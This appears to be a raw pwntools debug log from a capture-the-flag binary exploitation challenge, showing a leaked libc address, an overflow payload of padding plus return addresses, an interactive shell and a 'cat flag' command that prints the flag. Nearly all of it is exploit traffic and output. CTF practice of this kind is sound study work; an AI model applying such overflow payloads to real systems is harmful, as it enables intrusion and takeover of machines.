 [DEBUG] Received 0x10 bytes:
    00000000  50 a3 ee f7  80 1c e4 f7  20 50 ec f7  40 51 e7 f7  │P···│····│ P··│@Q··│
    00000010
[*] 0xf7e16000
[DEBUG] Sent 0x9 bytes:
    00000000  00 ff ff ff  ff ff ff ff  0a                        │····│····│·│
    00000009
[DEBUG] Sent 0xf8 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    000000e0  61 61 61 61  61 61 61 61  61 61 61 40  09 e5 f7 25  │aaaa│aaaa│aaa@│···%│
    000000f0  88 04 08 2b  f0 f6 f7 0a                            │···+│····│
    000000f8
[*] Switching to interactive mode
\x80\x1c\xf[DEBUG] Received 0x1 bytes:
    b'\n'

[DEBUG] Received 0x8 bytes:
    b'Correct\n'
Correct
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'flag{fcebcd1f-7399-41ea-a892-568eadf26576}\n'
flag{fcebcd1f-7399-41ea-a892-568eadf26576}
$